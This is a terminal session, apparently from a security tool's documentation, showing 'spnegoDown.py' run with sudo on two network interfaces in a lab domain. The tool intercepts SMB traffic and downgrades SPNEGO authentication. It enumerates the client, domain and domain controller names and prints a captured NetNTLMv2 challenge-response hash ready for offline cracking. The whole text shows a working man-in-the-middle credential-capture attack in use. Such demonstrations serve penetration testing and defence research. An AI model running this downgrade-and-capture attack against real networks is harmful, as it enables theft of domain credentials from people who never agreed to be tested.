 :~/tools/spnegoDown$ sudo ./spnegoDown.py -i eth0,eth1
## PLEASE NOTE ##
Since SMBv2 will refuse any downgraded connections only a few attempts will be made to downgrade SMB, all subsequent connections will be passed trough without tampering.
If you wish to keep all SMB connections downgraded use the flag '--keep-smb-down'
####
## Setup ...Done!
## Starting...
## Interfaces: ['eth0', 'eth1']
## Logging to: spnegodown_out.txt
## Set up intercepting queue ...finish!
## Waiting for packets
#### SPNEGO Downgrade in SMBv2 ####
[+] User 'LAB-CLIENT-01$' found to be on '10.10.10.100'
[+] Domain name is: 'LAB'
[+] Host name of '10.10.10.100' is: 'LAB-CLIENT-01'
[*] Information about the NTLM authenticator (maybe DC?!):
[+] NetBios computer name of NTLM authenticator is: 'LAB-DC01'
[+] NetBios domain name of NTLM authenticator is: 'LAB'
[+] DNS computer name of NTLM authenticator is: 'LAB-DC01.lab.com'
[+] DNS domain name of NTLM authenticator is: 'lab.com'
[+] DNS tree name of NTLM authenticator is: 'lab.com'
[+] NetNTLM Response found:
NETNTLMv2: LAB-CLIENT-01$::LAB:fc124a0dfeb1137e:21f7b10ee8adbc22a49a071b2578ea1a:0101000000000000cfefbd1affaad3013a68453e1084af9600000000020006004c0041004200010010004c004
0004c00410042002d0044004300300031002e006c00610062002e0063006f006d0005000e006c00610062002e0063006f006d0007000800cfefbd1affaad30106000400020000000800300030000000000000000000
f14ef59420a001000000000000000000000000000000000009002a0063006900660073002f004c00410042002d0044004300300031002e006c00610062002e0063006f006d000000000000000000000000